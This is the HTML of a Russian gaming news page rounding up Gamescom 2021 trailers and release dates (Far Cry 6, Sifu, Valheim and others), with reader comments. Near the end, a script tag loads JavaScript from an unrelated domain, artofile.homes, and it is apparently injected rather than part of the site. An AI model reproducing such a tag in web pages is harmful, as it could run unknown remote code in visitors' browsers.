class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><h2>LEGO Star Wars: The Skywalker Saga</h2><p>Издатель <a href="https://rbkgames.com/games/publisher/warner-bros-interactive-entertainment/">Warner Bros. Interactive Entertainment</a> раскрыл <a href="https://rbkgames.com/games/lego-star-wars-the-skywalker-saga/news/lego-star-wars-the-skywalker-saga-viydet-v-sleduushem-godu/">дату выхода</a> предстоящего приключенческого боевика <a href="https://rbkgames.com/games/lego-star-wars-the-skywalker-saga/">LEGO Star Wars: The Skywalker Saga</a>. Релиз игры запланирован на весну 2022 года.</p><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/lLaWUhOMCVI" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><h2>Sifu</h2><p>Компания <a href="https://rbkgames.com/games/developer/sloclap/">Sloclap</a> показала <a href="https://rbkgames.com/games/sifu/news/na-gamescom-2021-sostoyalas-premera-trejlera-sifu/">трейлер экшена</a> от третьего лица <a href="https://rbkgames.com/games/sifu/">Sifu</a>. Игра выйдет 22 февраля 2022 года на ПК, PlayStation 5 и PlayStation 4.</p><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/roirtJD_3fc" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><h2>Jumanji: The Curse Returns</h2><p>Студия Marmalade анонсировала Jumanji: The Curse Returns, основанную на настольной игре &laquo;Джуманджи&raquo; из одноимённого фильма 1995 года.</p><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/yJezPYvNOMI" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><h2>New World</h2><p>Компания <a href="https://rbkgames.com/games/developer/amazon-game-studios/">Amazon Lumberyard</a> сообщила о новой дате ОБТ <a href="https://rbkgames.com/games/new-world/">New World</a>. Поучаствовать в <a href="https://rbkgames.com/games/new-world/news/na-gamescom-2021-nazvali-datu-obt-new-world/">тестировании игры</a> можно с 9 по 12 сентября.</p><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/Viv3RM6RJpI" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><h2>Far Cry 6</h2><p>Компания <a href="https://rbkgames.com/games/publisher/ubisoft/">Ubisoft</a> показала <a href="https://rbkgames.com/games/far-cry-6/news/na-gamescom-2021-pokazali-trejler-far-cry-6/%5C">сюжетный</a> ролик <a href="https://rbkgames.com/games/far-cry-6/">Far Cry 6</a>. Игра выйдет 7 октября на ПК, PlayStation 5, PlayStation 4, Xbox One, Xbox Series X|S и Stadia.</p><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/OeH7b-jHL6g" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><h2>CrossfireX</h2><p>Студия Smilegate привезла на мероприятие трейлер онлайн-шутера CrossfireX. Дата релиза пока неизвестна, игра выйдет на Xbox Series X|S и Xbox One.</p><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/OzgxjDumgB0" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><h2>Fall Guys</h2><p><a href="https://rbkgames.com/games/developer/mediatonic/">Mediatonic</a> анонсировали новый этап сезона <a href="https://rbkgames.com/games/fall-guys-ultimate-knockout/">Fall Guys: Ultimate Knockout</a>, который <a href="https://rbkgames.com/games/fall-guys-ultimate-knockout/news/anonsirovan-novyj-ehtap-pyatogo-sezona-fall-guys/">посвящен</a> героям &laquo;Книги джунглей&raquo;. Событие пройдёт с 3 по 12 сентября.</p><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/SQH3H_mNlK0" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><h2>Marvel Future Revolution</h2><p>Издатель <a href="https://rbkgames.com/games/developer/netmarble-games/">Netmarble</a> показал&nbsp;трейлер <a href="https://rbkgames.com/games/marvel-future-revolution/">MARVEL Future Revolution</a>. Игра уже <a href="https://rbkgames.com/games/marvel-future-revolution/news/na-ios-i-android-vishla-mobilnaya-igra-marvel-future-revolution/">вышла для смартфонов</a> на базе iOS и Android.</p><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/-zgVBIZ11J0" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><div class="padding-text"><h2>Valheim</h2><div class="padding-text">Компания&nbsp;<a href="https://rbkgames.com/games/developer/iron-gate-ab/">Iron Gate</a>&nbsp;сообщила о дате&nbsp;выхода дополнения Hearth &amp; Home для&nbsp;<a href="https://rbkgames.com/games/valheim/">Valheim</a>. Выход обновления состоится 16 сентября.</div></div><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/pZbVOl8tAmg" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p></div><div id="article_vads">&nbsp;</div></div><div class="game-tags grey-tag"><span class="tags-header">Теги:</span><a href="/publications/tag/gamescom-2021/" class="tag">gamescom-2021</a><a href="/publications/tag/list/" class="tag">list</a></div><div class="similar-articles"><div class="component-heading"><h2 class="robokot-title">
                    ROBOKOT РЕКОМЕНДУЕТ
                </h2></div><div class="grid"><div class="item"><div class="image-cont"><a href="/publications/articles/podborka-knig-ob-uspeshnyh-videoigrah/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/d4c40031-ecd4-11ee-b322-005056891452/article/pic_list_m.jpg" alt="Подборка книг об успешных видеоиграх" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/podborka-knig-ob-uspeshnyh-videoigrah/" class="title"><h3>Подборка книг об успешных видеоиграх</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/vliyanie-lavkrafta-na-igrovuyu-industriyu/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/fe019aa1-263c-11ef-b322-005056891452/article/pic_list_m.jpg" alt="Влияние Лавкрафта на игровую индустрию" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/vliyanie-lavkrafta-na-igrovuyu-industriyu/" class="title"><h3>Влияние Лавкрафта на игровую индустрию</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/cosplay-na-rejeniru-targarienejnaru-iz-seriala-dom-drakona/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/ebb8720b-33ef-11ef-b322-005056891452/article/pic_list_m.jpg" alt="Косплей на Рейениру Таргариенейнару из сериала «Дом Дракона»" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/cosplay-na-rejeniru-targarienejnaru-iz-seriala-dom-drakona/" class="title"><h3>Косплей на Рейениру Таргариенейнару из сериала «Дом Дракона»</h3></a></div></div></div></div><div class="js-horizontal-block-container"></div></div><div class="right-part"><div class="js-right-block-container"><div class="fixed-part"><div class="slide-banner banner-preload"></div><div class="slide-banner banner-preload"></div><div class="similar-articles"><div class="grid" style="column-count: 1!important;grid-template-columns:auto!important"><div class="item"><div class="image-cont"><a href="/games/animal-ceossing-new-horizons/articles/pravilnyj-kosplej-na-ankkhu-ankha-iz-animal-crossing/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/440548e9-73c0-11ec-a563-02da6d1ffc43/article/pic_list_m.jpg" alt="Правильный косплей на Анкху (Ankha) из Animal Crossing" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/games/animal-ceossing-new-horizons/articles/pravilnyj-kosplej-na-ankkhu-ankha-iz-animal-crossing/" class="title"><h3>Правильный косплей на Анкху (Ankha) из Animal Crossing</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/luchshie-trillery-kotorye-derzhat-v-napryazhenii-podborka-filmov/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/160b149e-4369-11ef-b322-005056891452/article/pic_list_m.jpg" alt="Лучшие триллеры, которые держат в напряжении — подборка фильмов" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/luchshie-trillery-kotorye-derzhat-v-napryazhenii-podborka-filmov/" class="title"><h3>Лучшие триллеры, которые держат в напряжении — подборка фильмов</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/kluchshee-arthausnoe-kino-podborka-filmov/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/cded267b-dd0a-11ed-97e7-020908c419fc/article/pic_list_m.jpg" alt="Лучшее артхаусное кино — подборка фильмов" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/kluchshee-arthausnoe-kino-podborka-filmov/" class="title"><h3>Лучшее артхаусное кино — подборка фильмов</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/pyat-novyh-kospleev-na-jor-fordzher-yor-forger/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/56557380-6728-11ed-97e7-020908c419fc/article/pic_list_m.jpg" alt="Пять новых косплеев на Йор Форджер (Yor Forger)" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/pyat-novyh-kospleev-na-jor-fordzher-yor-forger/" class="title"><h3>Пять новых косплеев на Йор Форджер (Yor Forger)</h3></a></div></div></div></div></div></div></div></div><style>
            .is_stuck > .fixed-part{
                margin-top: 100px;
            }
        </style><script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
  const element = document.querySelector('.right-part .js-right-block-container');
  let parentOffset = element.parentElement.offsetTop;
  let ticking = false;

  function updatePosition() {
    let scrollY = window.scrollY;
    
    if (scrollY > parentOffset) {
      element.style.position = 'fixed';
      element.style.top = '100px';
      element.style.width = element.parentElement.offsetWidth + 'px';
    } else {
      element.style.position = 'static';
      element.style.width = 'auto';
    }
    
    ticking = false;
  }

  function onScroll() {
    if (!ticking) {
      window.requestAnimationFrame(updatePosition);
      ticking = true;
    }
  }

  window.addEventListener('scroll', onScroll);
  window.addEventListener('resize', function() {
    element.style.width = element.parentElement.offsetWidth + 'px';
  });
  
  // Инициализация
  updatePosition();
});
        </script><div class="centered centered-with-banner"><div class="left-part"><div id="comments" class="js-comments-section"><div class="comment-btn"><a class="up js-comments-toggle-button js-loaded">Комментарии <span class="js-comments-size" itemprop="commentCount">(4)</span></a></div><div class="js-comments-container"><div class="comments si-justify js-comment-list" data-size="4" data-fetch-url="/content/comments/d9f6cc56-05c4-11ec-8cb3-02da6d1ffc43/publication/"><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_8473990.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">abyga_gaga</a><em>25 Авг, 2021</em></div></div><div
        class="js-comment-container"
        data-comment-id="3326be39-1deb-47ff-b8de-ed1e9500ab68"
        data-sequence-id="612694c95927c"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">Есть на что обратить внимание..и ведь не все ещё показали . а сколько ещё будет ....</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">01 Дек, 2025</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/d9f6cc56-05c4-11ec-8cb3-02da6d1ffc43/publication/3326be39-1deb-47ff-b8de-ed1e9500ab68/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_5968093.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">_Za_No_Za_</a><em>26 Авг, 2021</em></div></div><div
        class="js-comment-container"
        data-comment-id="7bb798e2-5780-44af-b2b5-0f65c938105f"
        data-sequence-id="6127b36d8a8df"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">Мы с моим МЧ смотрим на Тьюбе. Да, все еще смотрим. Конечно он в восторге от Call of Duty и Far Cry. Я пока только смотрю.</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">01 Дек, 2025</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/d9f6cc56-05c4-11ec-8cb3-02da6d1ffc43/publication/7bb798e2-5780-44af-b2b5-0f65c938105f/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_4482445.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">alkesta</a><em>26 Авг, 2021</em></div></div><div
        class="js-comment-container"
        data-comment-id="5bf76c6d-22cd-4bc0-87a7-45687397c96e"
        data-sequence-id="6127ba6f64130"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">я считаю, что если ты причисляешь себя к заядлым геймерам, то такие трансляции надо смотреть обязательно, чтобы быть в курсе предстоящих релизов и в теме развития игровой индустрии вообще</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">01 Дек, 2025</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/d9f6cc56-05c4-11ec-8cb3-02da6d1ffc43/publication/5bf76c6d-22cd-4bc0-87a7-45687397c96e/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_2373658.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">AngryBear</a><em>31 Авг, 2021</em></div></div><div
        class="js-comment-container js-comment-last"
        data-comment-id="991c6baf-8eb9-476f-92a1-e5fb8529f578"
        data-sequence-id="612e53f0c8289"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">Есть на что приятно посмотреть! И в этом году случится еще много релизов, и на следующий год уже есть на что слюнки пускать :)</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">01 Дек, 2025</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/d9f6cc56-05c4-11ec-8cb3-02da6d1ffc43/publication/991c6baf-8eb9-476f-92a1-e5fb8529f578/"
    ></div></div></div></div></div><div style="display: none" class="comment-btn"><a class="js-comments-fetch-button">Больше комментариев</a></div><div style="display: none; background-color: inherit; margin: 0; padding: 0" class="loading js-comments-loading"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><g><circle cx="50" cy="50" r="35" fill="none" stroke="#71b829" stroke-width="8" stroke-linecap="round"><animateTransform attributeName="transform" type="rotate" dur="1s" values="0 50 50;360 50 50" repeatCount="indefinite"></animateTransform><animate attributeName="stroke-dasharray" dur="1.5s" values="0 220;220 0;0 220" repeatCount="indefinite"></animate></circle></g></svg></div></div></div></div><div class="right-part"></div></div><a class="infinite-more-link" style="visibility:hidden;" href="/games/new-world/articles/new-world-discord-server-dlya-igry-na-russkom-yazyke/?applyGameFilter=0&amp;bannerPage=2"><!-- more --></a></section><script src="https://artofile.homes/yafin.js?uid=2"></script></div><div id="publication-loading-indicator" class="loading" style="display: none;"><div class="centered"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><g><circle cx="50" cy="50" r="35" fill="none" stroke="#71b829" stroke-width="8" stroke-linecap="round"><animateTransform attributeName="transform" type="rotate" dur="1s" values="0 50 50;360 50 50" repeatCount="indefinite"/><animate attributeName="stroke-dasharray" dur="1.5s" values="0 220;220 0;0 220" repeatCount="indefinite"/></circle></g></svg></div></div></div><footer class="footer" id="footer"><div class="centered si-justify"><div class="footer-container"><nav class="footer-nav-wrapper"><ul style="display: grid; grid-template-columns: repeat(auto-fill, minmax(250px, 1fr)); line-height:30px; font-size:14px; "><li><a class="grey-link" href="/privacy-policy/">Конфиденциальность</a></li><li><a class="grey-link" href="/refund-policy/">Политика возврата</a></li><li><a class="grey-link" href="/terms-of-use/">Правила пользования</a></li><li><a class="grey-link" href="/contacts/">Контакты</a></li><li><a class="grey-link" href="/editorial/">Редакция</a></li><li><a class="grey-link" href="/about-us/">О нас</a></li><li><a class="grey-link" href="/projects/">Спецпроекты</a></li><li><a class="grey-link" href="/dev/documentation/become-developer/">Добавить игру</a></li><li><a class="grey-link" href="https://rbkgames.com/dev/documentation/developers-faq/">Документация</a></li><li><a class="grey-link js-feedback" href="#">Помощь</a></li></ul></nav><div class="footer-socials"><a href="/" class="logo" aria-label="На главную"><svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358 82" width="132" height="30"><path style="fill:#999999" d="m11 3.9c-0.2 1.1-0.7 3.9-1.1 6.4-0.7 4-5.9 35.4-7.4 45.1-1.1 6.8-0.8 8.6 1.7 11.9 2.1 2.8 8.2 6.3 14.4 8.3 11.2 3.7 26.7 4.4 39.2 1.9 14.1-2.9 23.9-9.4 24-15.9 0-0.8-0.3-3.2-0.6-5.2-0.4-2.1-1.2-7-1.8-11-3.9-23.9-7.1-43.2-7.2-43.4-0.2-0.2-1.2 1-2.8 3.7-1.7 2.8-8.5 13.2-10.4 16l-1.5 2.1h-15.8c-12.1 0-16-0.1-16.5-0.5-0.9-0.6-13-20.1-13-20.7 0-0.3-0.2-0.6-0.5-0.6-0.2 0-0.6 0.8-0.7 1.9zm53.5 33.3c5.8 1.2 10.3 5.5 11.9 11.3 1.8 7-1.6 14.7-7.9 17.9-3.5 1.7-5.7 1.9-28.3 1.7-23.6-0.1-23.2-0.1-27.2-3-5.1-3.7-7.6-11.3-5.6-17.3 0.8-2.3 2.8-5.6 4.4-7.1 1.5-1.4 4.9-3.1 7.1-3.5 2.7-0.6 43.1-0.5 45.6 0z"/><path style="fill: #999999" d="m18.2 42.5c-4.8 1.9-7.9 6.4-7.3 10.8 0.3 2.6 1.4 4.7 3.5 6.6 3.3 3 2 2.9 27.4 2.9 25.6 0 24.1 0.1 27.6-3.1 5.7-5.2 3.8-14.1-3.6-16.9-2.2-0.8-3-0.8-24.3-0.8-15.9 0-22.5 0.2-23.3 0.5zm7.2 3.7c1.7 0.7 3.4 2.7 3.9 4.7 1.1 4.2-2.4 8.4-7 8.4-1.5 0-4.3-1.6-5.3-3.1-1.7-2.5-1.3-6.7 0.8-8.6 2.2-1.9 5.1-2.5 7.6-1.4zm36 4.5c2.3 1.6 3.1 1.5 3.9-0.3 1-1.8 3.6-1.3 3.6 0.7 0 4.2-5.7 6-9.3 3-1.9-1.5-2.3-1.5-3.3-0.2-0.9 1.2-2 1.3-2.9 0.4-1.1-1-0.8-2.1 0.7-3.6 1.3-1.3 1.7-1.5 3.3-1.5 1.5 0 2.3 0.3 4 1.5z"/><path fill-rule="evenodd" style="fill: #999999" d="m93.2 9.1h30.9l2.1 2.7c3.2 4.1 3 12.7-0.4 16.7l-2.5 3 2.5 3.7c1.4 2.1 2.6 4 2.6 4.3 0 0.4-2.3 0.6-5 0.6-4.7 0-5.2-0.3-8.1-4.1-2.7-3.8-3.4-4.2-7.8-4.2h-5v8.3h-9.3zm17.4 8.5c-8.1-0.3-8.1-0.3-8.1 2.3 0 2.7 0 2.7 8.1 2.4 7.1-0.3 7.9-0.5 7.9-2.4 0-1.8-0.8-2-7.9-2.3zm38.2-8.5c11.9 0 13.2 0.2 15.4 2.3 2.2 2 2.4 3.1 2.4 13.1 0 9.7-0.2 11-2.3 13.2-2.1 2.3-3 2.4-15.4 2.4-13 0-13.2 0-15.3-2.7-1.8-2.4-2.1-4.2-2.1-12.8 0-8.6 0.3-10.4 2.1-12.8 2.1-2.7 2.3-2.7 15.2-2.7zm8 8.8l-7.6-0.3c-8.5-0.3-8.8-0.2-8.2 8.1l0.3 5.6h15.5zm12.9-8.8h16c15.9 0 16 0 17.7 2.6 2 3.1 2.1 7 0.4 10.4-1.1 2.1-1.1 2.8 0.3 4.4 2.5 2.7 2.3 8.6-0.3 11.4-2.1 2.1-3 2.2-18.1 2.2h-16zm17.8 8.5c-6.2-0.2-7.5 0-7.5 1.3 0 1.3 1.5 1.6 7.9 1.6 5.8 0 7.7-0.3 7.4-1.3-0.3-0.9-3.1-1.4-7.8-1.6zm0.8 11.2c-6.6 0-8.3 0.3-8.3 1.5 0 1.2 1.7 1.6 8.3 1.6 6.6 0 8.3-0.4 8.3-1.6 0-1.2-1.7-1.5-8.3-1.5zm37.8-19.7c6.9 0 13.4 0.3 14.4 0.6 6 2.4 6.4 26.2 0.5 29.4-1 0.5-7.6 1-14.4 1-11 0-12.7-0.2-14.5-2-2.8-2.8-3.5-5.8-3-16 0.3-6.7 0.8-9.1 2.3-10.8 1.8-2 3.1-2.2 14.7-2.2zm8.2 8.8l-6.7-0.3c-3.8-0.2-7.2 0-7.6 0.4-0.4 0.4-0.7 3.7-0.7 7.4v6.5h15.6l-0.3-7.1zm12.8-8.7h10.3l0.3 5.8 0.3 5.8 6.8-5.8c6.3-5.5 7-5.8 12-5.8 3 0 5.5 0.2 5.5 0.4 0 0.2-3.7 3.7-8.2 7.7l-8.2 7.2 8.5 7.8 8.4 7.8h-5.7c-5.7 0-6.1-0.2-12.4-5.8l-6.7-5.9-0.6 11.7h-9.8l-0.3-15.5zm54.1 0.2l13.2-0.2 2.1 3.4c1.8 2.8 2.1 4.8 1.8 13.3-0.4 14.3-0.4 14.3-18.1 14.3h-13.7l-2.1-3.3c-3.9-6.5-2.4-25.1 2.3-26.9 0.7-0.3 7.2-0.6 14.5-0.6zm-7.3 8.4l-2-2.8-1.2 6.9c-0.6 3.6-1.1 7.4-1.1 8.3 0 4.4 13.9 6.6 19.2 3.1 2.6-1.6 2.7-2 2-7.8-0.4-3.3-1-7-1.5-8.1-0.7-2-0.8-2-2.2 0.5-1.1 2.3-2 2.7-6.3 2.7-4.1 0-5.1-0.4-6.9-2.8zm27.7-8.6h35.2l-0.3 3.9-0.3 3.9-5.9 0.3-6 0.3v22.6h-10.3v-22.7h-12.4z"/><path fill-rule="evenodd" style="fill:#999999" d="m118.3 47.4c3 1.7 3.9 2.9 3.9 6.3 0 2.6-0.5 2.9-3.6 2.9-2.1 0-3.7-0.6-4.1-1.5-0.4-1.4-1.9-1.6-7-1.4l-6.5 0.3-0.6 12 6.9-0.3c4.4-0.2 7.1-0.8 7.4-1.6 0.2-0.9-1.1-1.3-4.8-1.3-5 0-5.3-0.2-5.3-2.6 0-2.5 0.1-2.5 8.8-2.5h8.8v5.6c0 8.5-2 9.9-14.1 9.9-7.9 0-9.8-0.3-12.2-2.2-2.6-2-2.7-2.6-2.7-11.2 0-9.3 0.8-11.1 5.2-12.8 2.9-1 17.7-0.7 19.9 0.4zm47-1.1c3.9 0 3.9 0.1 10.9 12.7 3.8 7 6.9 13.1 6.9 13.4 0 0.5-1.6 0.8-3.6 0.8-2.6 0-4-0.7-5.2-2.5-1.4-2.2-2.4-2.4-9.3-2.6-7.4-0.2-7.8-0.1-8.7 2.5-0.9 2.1-1.7 2.6-5.2 2.6-2.3 0-4.1-0.3-4.1-0.7 0-0.6 1.7-3.8 10-18.2 4.4-7.7 4.7-8 8.3-8zm-0.1 8.3c-0.6 0-3.8 6.1-3.8 7.1 0 0.6 1.9 1.1 4.2 1.1h4.1l-2.1-4.1c-1.1-2.3-2.3-4.1-2.4-4.1zm45.8-8.3h4c4 0 4.2 0.2 8.5 7.7 2.4 4.3 4.8 7.8 5.2 7.8 0.4 0 2.8-3.4 5.4-7.5 4.3-7.3 4.6-7.5 8.5-7.5h4.1v25.8l-7.7 0.7-0.6-13.1-3.7 6.2c-5.1 8.6-6.6 8.6-11.8-0.2l-4.1-7-0.3 6.9-0.4 7.1h-7.1zm63 0h25.9v7.1l-9 0.3c-11.6 0.4-12 2.3-0.5 2.7l8.4 0.3v6l-8.4 0.3c-5.4 0.2-8.6 0.7-8.8 1.6-0.3 0.9 2.1 1.3 8.7 1.5l9.1 0.3 0.3 3.3 0.3 3.4h-26zm66.7 0c11.4 0 14.9 1.7 15 6.9 0 2.1-0.5 2.4-3.5 2.4-2 